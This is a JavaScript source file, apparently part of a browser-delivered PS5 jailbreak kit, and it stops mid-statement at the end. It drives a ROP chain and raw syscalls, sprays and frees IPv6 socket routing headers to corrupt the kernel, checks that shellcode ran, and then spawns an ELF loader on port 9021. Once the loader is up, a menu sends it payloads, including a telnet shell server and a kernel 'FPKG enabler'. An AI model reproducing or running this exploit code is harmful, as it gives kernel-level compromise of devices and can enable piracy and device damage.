const REMOTE_STAGE_SHOW = /^STAGE5-|^STAGE[0-4]-(ATTEMPT|OK|DONE|FAIL|FAILED|CONTROL|DEADLINE|VERIFY-FAILED|RW|ATTR|CREATE-RET|GETUID)$/;
const REMOTE_STAGE5_FLUSH = /^STAGE5-(ENTER|STAGED|SHELLCODE-VERIFY|ALIAS-VERIFY|ARGS|PIPEBUF|SPAWN|CREATE-RET|JOIN-PRE|DONE)$/;
const remoteEvents = [];
let remoteSequence = 0, remoteFlushTimer = null, remoteEarlyAttached = false;

function captureRemoteEvent(tag, extra) {
    if (tag !== "TEST" && CONCISE_SCREEN_SHOW[tag] !== 1
        && !/^(POOPS-|LATCH-|TRIGGER-)/.test(tag)
        && tag !== "CHAIN-DEAD" && tag !== "PAGE-LEFT-MID-RUN"
        && tag !== "OFFSETS-READY"
        && REMOTE_DETAIL_SHOW[tag] !== 1
        && !REMOTE_STAGE_SHOW.test(tag)) return;
    remoteEvents.push({
        seq: ++remoteSequence,
        ms: Date.now() - REMOTE_LOG_STARTED,
        tag: String(tag).slice(0, 64),
        extra: extra == null ? "" : String(extra).slice(0, 1024)
    });
    if (remoteEvents.length > 120) remoteEvents.shift();
    if (REMOTE_STAGE5_FLUSH.test(tag) && remoteFlushTimer === null)
        remoteFlushTimer = setTimeout(function () {
            remoteFlushTimer = null;
            sendRemoteEvents(false);
        }, 0);
}

function sendRemoteEvents(unloading) {
    return Promise.resolve(); // Omar Center: static host has no log collection endpoint.

    if (remoteFlushTimer !== null) {
        clearTimeout(remoteFlushTimer);
        remoteFlushTimer = null;
    }
    if (!remoteEvents.length) return Promise.resolve();
    const events = remoteEvents.splice(0, remoteEvents.length);
    const early = !remoteEarlyAttached && Array.isArray(window.__jbEarly)
        ? window.__jbEarly.slice(-8) : [];
    remoteEarlyAttached = true;
    for (let i = 0; i < early.length && events.length < 128; ++i) {
        events.push({
            seq: ++remoteSequence,
            ms: Date.now() - REMOTE_LOG_STARTED,
            tag: "EARLY",
            extra: String(early[i]).slice(0, 1024)
        });
    }
    const body = JSON.stringify({
        v: 1,
        session: REMOTE_LOG_SESSION,
        rev: REV,
        fw: typeof window.fw_str === "string" ? window.fw_str : "",
        page: location.pathname + location.search,
        events: events
    });
    if (unloading && typeof navigator.sendBeacon === "function") {
        try { if (navigator.sendBeacon(REMOTE_LOG_URL, body)) return Promise.resolve(); } catch (e) { }
    }
    try {
        return fetch(REMOTE_LOG_URL, {
            method: "POST",
            headers: { "Content-Type": "text/plain;charset=UTF-8" },
            body: body,
            cache: "no-store"
        }).then(function () { }, function () { });
    } catch (e) { return Promise.resolve(); }
}

function screenMark(tag, extra) {
    const s0 = extra == null ? "" : String(extra);
    if (tag === "STAGE5-DONE" && /(?:^|-)joinRet=0(?:-|$)/.test(s0) &&
        /(?:^|-)shellcodeRet=0x0+(?:-|$)/.test(s0)) {
        elfldrSpawned = true;
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, "ELF LOADER READY");
        stage("ELF LOADER READY", "ok");
        showPayloadMenu();
    }
    catState(tag, s0);
    captureRemoteEvent(tag, s0);
    let line;
    if (tag === "TEST") {

        const m = /-why(=|%3D)/.exec(s0);
        const i = m ? m.index : -1;
        const head = i < 0 ? s0 : s0.slice(0, i);
        line = head.replace(/-/, " ");
        if (i >= 0 && /FAIL/.test(head))
            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
    } else if (tag === "TEST-ENTER") {
        if (!LOG_DEBUG) return;
        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
    } else if ((CONCISE_SCREEN_SHOW[tag] === 1
        || (LOG_DEBUG && DEBUG_SCREEN_SHOW.test(tag)))
        && !tag.endsWith("-PRE")) {
        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
    } else return;
    if (line.length > 110) line = line.slice(0, 107) + "...";
    screenLine(line);
}

function catState(tag, extra) {
    try {
        const c = document.getElementById("cat");
        if (!c) return;
        if (elfldrSpawned) { c.className = "ok"; return; }
        if (tag !== "POOPS-COMPLETE") return;
        const m = /-fail=(\d+)/.exec(extra || "");
        const failed = m ? parseInt(m[1], 10) : 1;
        c.className = failed === 0 ? "ok" : "bad";
    } catch (e) { }
}

let marksQueued = 0;
let marksBlocked = 0;
const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
function queueEvent(tag, extra) {
    marksQueued++;
    screenMark(tag, extra);
}
function flushQueue() { repaintScreen(); }

function flushMark(tag, extra) {

    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
    marksBlocked++;
    screenMark(tag, extra);
}

const LATCH_KEY = "slopkit-poops:latch";
let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
const latch = {
    async read() {
        const detail = storeGet(LATCH_KEY);
        latchState = detail ? "held" : "clear";
        return { set: detail ? 1 : 0, detail };
    },
    async set(detail) {
        const d = clean(detail);
        flushMark("LATCH-SET", d);
        storeSet(LATCH_KEY, d || "set");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async escalate(detail) {
        const d = clean(detail);
        flushMark("LATCH-ESCALATE", d);
        storeSet(LATCH_KEY, d || "escalated");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async clear() {
        flushMark("LATCH-CLEAR", "operator-request");
        storeDel(LATCH_KEY);
        latchState = "clear";
        return { set: 0, detail: "" };
    }
};

const stageEl = document.getElementById("stage");
const dangerEl = document.getElementById("danger");
const rebootEl = document.getElementById("reboot");
const verdictEl = document.getElementById("verdict");
const vitalsEl = document.getElementById("vitals");
const cfgEl = document.getElementById("cfg");
const rowsEl = document.getElementById("rows");
const tallyEl = document.getElementById("tally");
const summaryEl = document.getElementById("summary");
const navEl = document.getElementById("nav");
const payloadMenuEl = document.getElementById("payloads-view");
const rowByKey = new Map();
let payloadSendBusy = false;
const PAYLOAD_PORT = 9021;
const PAYLOAD_BUFFER_SIZE = 0x10000;
const PAYLOAD_MAX_SIZE = 0x400000;
let payloadSendStore = null;
let payloadSockaddrStore = null;
let payloadSocketOptionStore = null;
let payloadSendTimeoutStore = null;
let payloadSenderBlocked = "";
let consoleNetworkInfo = { ip: "", name: "" };

const PAYLOADS = Object.freeze([
    { title: "ftpsrv", description: "FTP server. Runs on port 2121.",
        name: "ftpsrv-ps5.elf", info: "ftpsrv-ps5.elf - john-tornblom" },
    { title: "gdbsrv", description: "GDB server. Runs on port 2159.",
        name: "gdbsrv-ps5.elf", info: "gdbsrv-ps5.elf - john-tornblom" },
    { title: "klogsrv", description: "Kernel log server. Runs on port 3232.",
        name: "klogsrv-ps5.elf", info: "klogsrv-ps5.elf - john-tornblom" },
    { title: "shsrv", description: "Telnet shell server. Runs on port 2323.",
        name: "shsrv-ps5.elf", info: "shsrv-ps5.elf - john-tornblom" },
    { title: "websrv", description: "Homebrew web server. Runs on port 8080.",
        name: "websrv-ps5.elf", info: "websrv-ps5.elf - john-tornblom" },
    { title: "ps5-kstuff", description: "Kernel support payload and FPKG enabler.",
        name: "kstuff.elf", info: "kstuff.elf - EchoStretch" },
    { title: "PLK Manager", description: "Payload management tools.",
        name: "PLK.elf", info: "PLK.elf - PLK" },
    { title: "ShadowMountPlus", description: "Mount and manage game images.",
        name: "shadowmountplus.elf", info: "shadowmountplus.elf - Drakmor" }
]);

function populatePayloadButtons() {
    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (!grid || grid.getElementsByClassName("payloadTile").length) return;

    for (let i = 0; i < PAYLOADS.length; ++i) {
        const payload = PAYLOADS[i];
        const button = document.createElement("a");
        button.classList.add("payloadTile");
        button.classList.add("btn");
        button.tabIndex = 0;
        button.setAttribute("data-name", payload.name);

        const title = document.createElement("p");
        title.classList.add("payloadName");
        title.classList.add("payload-btn-title");
        title.textContent = payload.title;

        const description = document.createElement("p");
        description.classList.add("payload-btn-description");
        description.textContent = payload.description;

        const info = document.createElement("p");
        info.classList.add("payloadStatus");
        info.classList.add("payload-btn-info");
        info.setAttribute("data-ready", payload.info);
        info.textContent = payload.info.replace(" - ", " · ");

        button.appendChild(title);
        button.appendChild(description);
        button.appendChild(info);
        button.addEventListener("click", function (event) {
            if (event && event.preventDefault) event.preventDefault();
            sendPayloadInPlace(payload.name, button);
        });
        grid.appendChild(button);
    }
}
populatePayloadButtons();

function switchAppView(viewId) {
    const main = document.getElementById("main-content");
    const target = document.getElementById(viewId);
    if (!main || !target) return;
    if (viewId === "payloads-view")
        document.body.classList.add("payload-view-active");
    else
        document.body.classList.remove("payload-view-active");
    const views = main.getElementsByClassName("app-view");
    for (let i = 0; i < views.length; ++i)
        views[i].classList.remove("selected");
    target.classList.add("selected");
    void target.offsetHeight;
}

function setPayloadTileBusy(tile, busy) {
    if (busy) tile.classList.add("busy");
    else tile.classList.remove("busy");
}

function showPayloadMenu(readyState) {
    const ready = readyState !== false;
    populatePayloadButtons();

    const prompt = document.getElementById("loaderPrompt");
    prompt.classList.remove("on");
    navEl.textContent = "";
    navEl.style.display = "none";

    payloadMenuEl.classList.add("on");
    switchAppView("payloads-view");

    const networkStatus = document.getElementById("payloadNetworkStatus");
    if (networkStatus) {
        networkStatus.innerHTML = consoleNetworkInfo.ip
            ? "Listening on: <b>" + consoleNetworkInfo.ip + "</b> (port: 9021)"
                + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
            : "Listening on console port 9021";
    }

    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (grid) grid.removeAttribute("style");

    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        setPayloadTileBusy(tiles[i], !ready);
        tiles[i].style.pointerEvents = ready ? "auto" : "none";
        tiles[i].tabIndex = ready ? 0 : -1;
    }

    const progress = document.getElementById("payloadProgress");
    if (progress && ready)
        progress.textContent = "Select a payload to send it to the ELF loader.";

    setTimeout(function () {
        const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
        const firstStyle = tiles.length ? getComputedStyle(tiles[0]) : null;
        const firstTitle = tiles.length
            ? tiles[0].getElementsByClassName("payload-btn-title")[0] : null;
        const titleStyle = firstTitle ? getComputedStyle(firstTitle) : null;
        flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
            + "-menu=" + getComputedStyle(payloadMenuEl).display
            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0)
            + "-firstH=" + (firstRect ? Math.round(firstRect.height) : 0)
            + "-firstDisplay=" + (firstStyle ? firstStyle.display : "none")
            + "-firstColor=" + (firstStyle ? firstStyle.color : "none")
            + "-titleDisplay=" + (titleStyle ? titleStyle.display : "none")
            + "-titleColor=" + (titleStyle ? titleStyle.color : "none")
            + "-titleFill=" + (titleStyle
                ? (titleStyle.webkitTextFillColor || "unset") : "none")
            + "-titleText=" + (firstTitle ? clean(firstTitle.textContent) : "none"));
        sendRemoteEvents(false);
    }, 0);
}
function setPayloadTileState(tile, state) {
    tile.setAttribute("data-state", state);
    const status = tile.getElementsByClassName("payloadStatus")[0];
    if (status)
        status.textContent = state === "default"
            ? (status.getAttribute("data-ready") || "Ready")
            : state === "sending" ? "Sending"
                : state === "sent" ? "Sent to port 9021" : "Failed";
}

async function probeExistingElfLoader() {
    // Match UMTX2's safe probe: do not connect an empty client to elfldr.
    // If bind(127.0.0.1:9021) fails, another socket already owns the port.
    preparePayloadSender();
    let fd = -1;
    let portOwned = false;
    try {
        const opened = await sys(SYS_SOCKET, 2, 1, 0);
        if (opened.failed || opened.s32 < 0) return false;
        fd = opened.s32;
        track(fd);
        const bound = await sys(SYS_BIND, fd, payloadSockaddrStore.ptr, 0x10);
        portOwned = bound.failed || bound.s32 < 0;
    } finally {
        if (fd >= 0 && !chainDead) {
            try {
                const closed = await sys(SYS_CLOSE, fd);
                if (!closed.failed && closed.s32 === 0) untrack(fd);
            } catch (e) { }
        }
    }
    return portOwned;
}

function openExistingPayloadMenu() {
    elfldrSpawned = true;
    clearFailureBanners();
    setCatResult(true);
    showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
    stage("ELF LOADER READY -- opening payload menu", "ok");
    showPayloadMenu();
    flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
}

function showLoaderPrompt() {
    clearFailureBanners();
    payloadMenuEl.classList.remove("on");
    const prompt = document.getElementById("loaderPrompt");
    prompt.classList.add("on");
    switchAppView("prompt-view");
    const promptButtons = prompt.getElementsByClassName("promptButton");
    for (let i = 0; i < promptButtons.length; ++i) {
        promptButtons[i].removeAttribute("style");
    }
    const button = document.getElementById("promptJailbreak");
    button.href = PRODUCTION_HREF;
    try { button.focus(); } catch (e) { }
}

async function refreshConsoleNetworkInfo() {
    if (consoleNetworkInfo.ip) return consoleNetworkInfo;
    try {
        const countResult = await sys(SYS_NETGETIFLIST, 0, 10);
        if (countResult.failed || countResult.s32 <= 0)
            throw payloadSyscallError("netgetiflist count", countResult);
        const count = Math.min(countResult.s32, 32);
        const recordSize = 0x3c0;
        const records = mem(recordSize * count);
        records.u8.fill(0);
        const listResult = await sys(SYS_NETGETIFLIST, records.ptr, count);
        if (listResult.failed)
            throw payloadSyscallError("netgetiflist records", listResult);
        for (let i = 0; i < count; ++i) {
            const base = i * recordSize;
            const octets = [records.u8[base + 40], records.u8[base + 41],
                records.u8[base + 42], records.u8[base + 43]];
            const ip = octets.join(".");
            if (ip === "0.0.0.0" || ip === "127.0.0.1") continue;
            let name = "";
            for (let j = 0; j < 16 && records.u8[base + j]; ++j)
                name += String.fromCharCode(records.u8[base + j]);
            consoleNetworkInfo = { ip: ip, name: name };
            flushMark("CONSOLE-NETWORK", "ip=" + clean(ip) + "-if=" + clean(name));
            break;
        }
    } catch (error) {
        flushMark("CONSOLE-NETWORK-FAILED", clean(error && error.message
            ? error.message : error));
    }
    return consoleNetworkInfo;
}

function payloadIsListed(name) {
    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        if (tiles[i].getAttribute("data-name") === name) return true;
    return false;
}

function payloadSyscallError(operation, result) {
    let detail = result && result.errText
        ? result.errText : "unknown syscall error";
    if (result)
        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
    return new Error(operation + " failed: " + detail);
}

function preparePayloadSender() {
    if (payloadSendStore === null)
        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
    if (payloadSockaddrStore === null) {
        payloadSockaddrStore = mem(0x10);
        const addr = payloadSockaddrStore.u8;
        addr.fill(0);
        addr[0] = 0x10;
        addr[1] = 0x02;
        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
        addr[3] = PAYLOAD_PORT & 0xff;
        addr[4] = 127;
        addr[5] = 0;
        addr[6] = 0;
        addr[7] = 1;
    }
    if (payloadSocketOptionStore === null) {
        payloadSocketOptionStore = mem(4);
        payloadSocketOptionStore.u8.fill(0);
        payloadSocketOptionStore.u8[0] = 1;
    }
    if (payloadSendTimeoutStore === null) {
        payloadSendTimeoutStore = mem(0x10);
        payloadSendTimeoutStore.u8.fill(0);
        payloadSendTimeoutStore.u8[0] = 15;
    }
}

async function sendPayloadToElfldr(name) {
    if (!elfldrSpawned)
        throw new Error("ELF loader is not ready");
    if (!P || !chain)
        throw new Error("the post-jailbreak ROP runtime is unavailable");
    if (chainDead)
        throw new Error("the ROP chain is unusable after " + chainDead);
    if (payloadSenderBlocked)
        throw new Error(payloadSenderBlocked);
    if (!payloadIsListed(name))
        throw new Error("payload is not listed in this menu");

    const response = await fetch("../payloads/" + encodeURIComponent(name),
        { cache: "no-store" });
    if (!response.ok)
        throw new Error("payload fetch failed: HTTP " + response.status);
    const bytes = new Uint8Array(await response.arrayBuffer());
    if (!bytes.length)
        throw new Error("payload is empty");
    if (bytes.length > PAYLOAD_MAX_SIZE)
        throw new Error("payload is larger than the 4 MiB limit");
    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
        throw new Error("payload does not start with the ELF signature");

    preparePayloadSender();
    let fd = -1;
    let sent = 0;
    let failure = null;
    let closeWarning = null;
    try {
        let result = await sys(SYS_SOCKET, 2, 1, 0);
        if (result.failed || result.s32 < 0)
            throw payloadSyscallError("socket", result);
        fd = result.s32;
        track(fd);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
            payloadSocketOptionStore.ptr, 4);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
            payloadSendTimeoutStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);

        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("connect to 127.0.0.1:9021", result);

        while (sent < bytes.length) {
            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
            let blockSent = 0;
            while (blockSent < blockSize) {
                result = await sys(SYS_WRITE, fd,
                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
                if (result.failed || result.s32 <= 0)
                    throw payloadSyscallError("write at byte "
                        + (sent + blockSent), result);
                blockSent += result.s32;
            }
            sent += blockSize;
        }
    } catch (error) {
        failure = error;
    }

    if (fd >= 0 && !chainDead) {
        try {
            const result = await sys(SYS_CLOSE, fd);
            if (result.failed || result.s32 !== 0) {
                const error = payloadSyscallError("close", result);
                if (failure === null && sent === bytes.length)
                    closeWarning = error;
                else if (failure === null)
                    failure = error;
                else
                    failure = new Error(failure.message + "; additionally, "
                        + error.message);
            } else {
                untrack(fd);
            }
        } catch (error) {
            if (failure === null && sent === bytes.length)
                closeWarning = error;
            else if (failure === null)
                failure = error;
            else
                failure = new Error(failure.message + "; additionally, close failed: "
                    + (error && error.message ? error.message : error));
        }
    } else if (fd >= 0 && failure !== null) {
        failure = new Error(failure.message + "; socket fd " + fd
            + " remains tracked because the ROP chain is unusable");
    }

    if (fd >= 0 && state.fdOpen.has(fd))
        payloadSenderBlocked = "payload sending is blocked until reboot because "
            + "socket fd " + fd + " was not confirmed closed";

    if (failure !== null) throw failure;
    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
        closeWarning: closeWarning };
}

async function sendPayloadInPlace(name, tile) {
    if (payloadSendBusy) return;
    payloadSendBusy = true;
    const titleEl = tile.getElementsByClassName("payloadName")[0];
    const title = titleEl ? titleEl.textContent : name;
    const toast = showPayloadToast(title + ": Fetching...");
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        setPayloadTileBusy(tiles[i], true);
    setPayloadTileBusy(tile, false);
    setPayloadTileState(tile, "sending");
    try {
        updatePayloadToast(toast, title + ": Sending to port 9021...");
        const result = await sendPayloadToElfldr(name);
        setPayloadTileBusy(tile, false);
        setPayloadTileState(tile, "sent");
        updatePayloadToast(toast, title + ": Sent to port 9021");
        dismissPayloadToast(toast, 2000);
        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
            + result.bytes + "-target=" + clean(result.target)
            + "-port=" + result.port);
        if (result.closeWarning)
            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
    } catch (error) {
        setPayloadTileBusy(tile, false);
        setPayloadTileState(tile, "failed");
        updatePayloadToast(toast, title + ": Error: "
            + (error && error.message ? error.message : error));
        dismissPayloadToast(toast, 5000);
        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
            + clean(error && error.message ? error.message : error));
    } finally {
        if (payloadSenderBlocked) {
            payloadSendBusy = true;
            for (let i = 0; i < tiles.length; ++i)
                setPayloadTileBusy(tiles[i], true);
            setCatResult(false);
            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
        } else {
            payloadSendBusy = false;
            for (let i = 0; i < tiles.length; ++i)
                if (tiles[i] !== tile) setPayloadTileBusy(tiles[i], false);
            try { tile.focus(); } catch (e) { }
        }
    }
}

function showPayloadToast(message) {
    const container = document.getElementById("payloadToastContainer");
    const toast = document.createElement("div");
    toast.className = "payloadToast";
    toast.textContent = message;
    container.appendChild(toast);
    return toast;
}

function updatePayloadToast(toast, message) {
    if (toast) toast.textContent = message;
}

function dismissPayloadToast(toast, delay) {
    setTimeout(function () {
        if (!toast) return;
        toast.className = "payloadToast hide";
        setTimeout(function () {
            if (toast.parentNode) toast.parentNode.removeChild(toast);
        }, 450);
    }, delay);
}

function stage(text, cls) {
    if (cls === "bad") setCatResult(false);
    if (elfldrSpawned && cls === "bad") return;
    stageEl.textContent = text;
    stageEl.className = cls || "";
}
function danger(text) {
    if (elfldrSpawned) return;
    setCatResult(false);
    dangerEl.textContent = text;
    dangerEl.className = "";
}

function clearFailureBanners() {
    dangerEl.textContent = "";
    dangerEl.className = "";
    verdictEl.textContent = "";
    verdictEl.className = "";
}

function setCatResult(success) {
    const cat = document.getElementById("cat");
    const failureMessage = document.getElementById("failureMessage");
    if (failureMessage) failureMessage.className = success ? "" : "on";
    if (cat) {
        cat.className = success ? "ok" : "bad";
        if (success) {
            const image = document.getElementById("catImage");
            if (image) image.src = "../../assets/omar-interface.png";
        }
    }
}

function verdictBanner(kind, text) {
    if (kind === "bad") setCatResult(false);
    if (elfldrSpawned && kind === "bad") return;
    verdictEl.textContent = text;
    verdictEl.className = kind || "";
}
function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }

function showVerdict(reboot, text) {
    if (reboot) setCatResult(false);
    if (elfldrSpawned && reboot) {
        rebootEl.textContent = "ELF LOADER READY";
        rebootEl.className = "on fine";
        return;
    }
    rebootEl.textContent = text;
    rebootEl.className = reboot ? "" : "fine";
}

function vitalsText(prefix) {
    const common = prefix + cfg.sockets + " IPv6 SOCKETS (up to "
        + (cfg.sockets * 360) + " BYTES of kernel routing headers, sprayed and " + "freed repeatedly), 2 AF_UNIX SOCKETPAIRS, 2 PIPES, and TWELVE " + "raw kernel threads pinned to one core at PRI_REALTIME/256.\n";
    if (cfg.trigger === "none")
        return common
            + "TRIGGER: NONE";
    if (cfg.trigger === "netcontrol")
        return common
            + "TRIGGER: NETCONTROL";
    return common
        + "TRIGGER: OVERFLOW (p2jb's prepare_fds)" + "corrupt the kernel if burn=full.\n" + "  * RLIMIT_NOFILE raised, up to " + 2048 + " descriptors opened.\n" + "  * setuid(1) x2 -- IRREVERSIBLE for the rest of the boot.\n" + "  * burn=" + cfg.burn + "";
}

let chainMarksQuiet = false;
function jbMarkSink(tag, extra) {
    if (chainMarksQuiet) queueEvent(tag, extra);
    else flushMark(tag, extra);
}
function setChainMarksQuiet(quiet) {
    const was = chainMarksQuiet;
    chainMarksQuiet = !!quiet;
    return was;
}
if (!window.jb) window.jb = {};
if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;

function row(idx, entry, status, detail, notes) {
    let tr = rowByKey.get(entry.key);
    if (tr === undefined) {
        tr = document.createElement("tr");
        tr.innerHTML = '<td class="n"></td><td class="k"></td>'
            + '<td class="st"></td><td class="d"></td>';
        rowsEl.appendChild(tr);
        rowByKey.set(entry.key, tr);
    }
    tr.children[0].textContent = String(idx);
    tr.children[1].innerHTML = "";
    const nm = document.createElement("span");
    nm.textContent = entry.label;
    const cl = document.createElement("span");
    cl.className = "cls";
    cl.textContent = entry.cls;
    tr.children[1].appendChild(nm);
    tr.children[1].appendChild(cl);
    tr.children[2].textContent = status;
    tr.children[2].className = "st " + status;

    tr.className = "r-" + status;

    const d = tr.children[3];
    d.innerHTML = "";
    const main = document.createElement("span");
    main.className = status === "FAIL" ? "why" : "";
    main.textContent = detail || "";
    d.appendChild(main);
    for (const n of (LOG_DEBUG ? (notes || []) : [])) {
        const s = document.createElement("span");
        s.className = "note";
        s.textContent = "> " + n;
        d.appendChild(s);
    }
    return tr;
}

const CARRY_PARAMS = { log: /^debug$/ };
function carryParams(href) {
    const keep = [];
    for (const k of Object.keys(CARRY_PARAMS)) {
        const v = Q.get(k);
        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
    }
    if (!keep.length) return href;
    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
}

function link(href, text, kind) {
    const a = document.createElement("a");
    a.href = carryParams(href);
    a.tabIndex = navLive ? -1 : 0;
    a.textContent = text;
    if (kind) a.className = kind;
    navEl.appendChild(a);
}

let navLive = false;
let runInFlight = false;

function unloadBeacon(kind) {
    try { unloadBeaconInner(kind); } catch (e) {
        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
        catch { }
    }
}
function unloadBeaconInner(kind) {
    const liveSockets = engine ? engine.TW.S.n : 0;
    const liveFds = state.fdOpen.size;
    if (!runInFlight && !liveSockets && !liveFds && !chainDead) return;
    flushMark("PAGE-LEFT-MID-RUN", kind + "-at=" + (currentKey || "boot")
        + "-phase=" + (runInFlight ? "in-run" : "after-run")
        + "-sockets=" + liveSockets
        + "-trackedFds=" + liveFds
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-alias=" + (engine && engine.corrupt ? 1 : 0)
        + "-triplet=" + (engine && engine.TW.tripletsValid() ? 1 : 0)
        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
        + "-latch=" + (latchState || "unknown"));
    sendRemoteEvents(true);
}
window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));

function lockNav(live) {
    navLive = live;
    navEl.hidden = live;
    navEl.style.pointerEvents = live ? "none" : "";
    const as = navEl.getElementsByTagName("a");
    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
}

const WATCHDOG_MS = 15000;
let P = null, chain = null;
let chainDead = "";
let syscallCount = 0;
let errConvention = "posix";

function numText(n) {
    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
}
function classify(raw) {
    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
    return { failed, s32: lo | 0 };
}
function errText(res) {
    if (!res.failed) return "ok";
    const n = -res.s32;
    if (errConvention === "raw") {
        if (res.s32 === -1)
            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
    }
    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
        + " if the stubs returned -errno)";
}

function killChain(what) {
    chainDead = what;
    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
        + what + "'");
    flushMark("CHAIN-DEAD", what);
}

async function watchdog(promise, what) {
    let timer = null;
    try {
        return await Promise.race([
            promise,
            new Promise((_, rej) => {
                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
            })
        ]);
    } catch (err) {
        if (err && err.message === "WATCHDOG") killChain(what);
        throw err;
    } finally {
        if (timer !== null) clearTimeout(timer);
    }
}

async function sys(num, a, b, c, d, e, f) {
    if (chainDead)
        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
    if (Object.prototype.hasOwnProperty.call(BANNED, num))
        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
            + BANNED[num]);
    if (P.syscalls[num] === undefined)
        throw new Error("sys: " + numText(num)
            + " has no stub in the active firmware profile");
    syscallCount++;
    state.syscallsIssued.add(num);
    const t0 = Date.now();
    const raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
        "syscall " + numText(num));
    state.roundTrips.push(Date.now() - t0);
    const cl = classify(raw);
    const res = { raw, s32: cl.s32, failed: cl.failed,
        hex: "0x" + raw.toString(), errText: "" };
    res.errText = errText(res);
    return res;
}

async function runChain() {
    if (chainDead)
        throw new Error("runChain: the chain is unusable after '" + chainDead + "'");
    const t0 = Date.now();
    await watchdog(chain.run(), "chain.run");
    state.roundTrips.push(Date.now() - t0);
}

const sleep = ms => new Promise(r => setTimeout(r, ms));

function mem(n) {
    const ptr = P.malloc(n, 1);
    return { ptr, u8: ptr.backing };
}

const state = {
    syscallsIssued: new Set(),
    roundTrips: [],
    heapBytes: 0,
    syncBlocks: 0, syncBytes: 0,
    threadObjectsBuilt: 0, threadsCreated: 0, threadsExited: 0,
    tornWrites: [],
    groups: [],
    fdOpen: new Set(), fdBaseline: -1,
    cleanupFailed: ""
};
const track = fd => state.fdOpen.add(fd);
const untrack = fd => state.fdOpen.delete(fd);
let currentNotes = [];
const note = s => {
    currentNotes.push(s);
    queueEvent("NOTE", (currentKey ? currentKey + "-" : "")
        + String(s).replace(/[\r\n\t]+/g, " ")
            .replace(/[^\x20-\x7e]/g, "").slice(0, 300));
};
const PASS = detail => ({ status: "PASS", detail });
const FAIL = detail => ({ status: "FAIL", detail });

const NA = detail => ({ status: "SKIP", detail });

const driver = {
    origMaskBytes: null, origMaskHex: "", origPrioType: -1, origPrio: -1,
    core: -1, coreWhy: "", tid: 0, pid: 0, pinned: false,

    prioChanged: false, affChanged: false
};

const nogcHard = { carrier: null, p: null, chain: null };

async function preflight() {
    if (typeof prepare !== "function")
        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
    if (typeof worker_rop !== "function")
        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
    if (typeof SYS_GETPID === "undefined")
        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");

    await window.offsetsReady;
    flushMark("OFFSETS-READY", "fw=" + window.fw_str
